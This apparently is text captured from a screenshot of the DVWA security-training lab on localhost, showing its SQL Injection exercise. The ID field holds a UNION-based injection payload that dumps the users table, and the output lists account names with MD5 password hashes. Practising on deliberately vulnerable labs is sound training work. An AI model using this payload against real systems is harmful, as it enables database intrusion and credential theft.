 127.0.0.1/dvwa/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' union select group_concat(user),group_concat(password) from users#
First name: admin
Surname: admin
ID: 1' union select group_concat(user),group_concat(password) from users#
First name: admin,gordonb,1337,pablo,smithy
Surname: 202cb962ac59075b964b07152d234b70,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b
SQL Injection Session Inp
127.0.0.1/dvwa/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select group_concat(user),group_concat(password) from users#
Submit
Close